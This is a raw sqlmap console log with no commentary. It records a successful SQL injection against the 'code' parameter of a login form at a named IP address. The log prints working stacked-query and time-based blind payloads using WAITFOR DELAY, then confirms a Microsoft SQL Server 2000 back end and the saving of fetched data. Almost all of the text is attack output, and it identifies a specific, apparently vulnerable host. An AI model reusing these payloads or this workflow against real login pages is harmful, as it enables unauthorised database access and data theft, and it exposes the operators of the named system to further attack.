 sqlmap identified the following injection points with a total of 815 HTTP(s) req
uests:
---
Parameter: code (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=admin'; WAITFOR DELAY '0:0:5'--&passw
ord=dsd

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=admin' WAITFOR DELAY '0:0:5'--&passwo
rd=dsd
---
[15:11:58] [INFO] testing Microsoft SQL Server
[15:11:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:12:06] [INFO] confirming Microsoft SQL Server
[15:12:13] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:12:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\166.111.120.124'

[*] shutting down at 15:12:13